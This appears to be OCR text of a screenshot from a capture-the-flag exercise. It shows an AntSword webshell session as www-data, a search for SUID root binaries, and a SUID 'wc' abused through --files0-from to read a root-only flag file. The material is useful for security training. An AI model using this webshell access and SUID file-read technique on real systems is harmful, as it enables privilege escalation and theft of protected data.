 中国蚁剑
AntSword 编辑 窗口 调试
114.132.204.207 >_ 114.132.204.207
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 5cab09662de0499b 5.15.0-124-generic #134-Ubuntu SMP Fri Sep 27 20:20:17 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/var/www/html/wc
/bin/umount
/bin/mount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
(www-data:/var/www/html) $ /var/www/html/wc --files0-from "/flag"
/var/www/html/wc: 'NSSCTF{9ecdd8e5-5e31-481c-a0c4-37d28cc815da}'$'\n': No such file or directory
(www-data:/var/www/html) $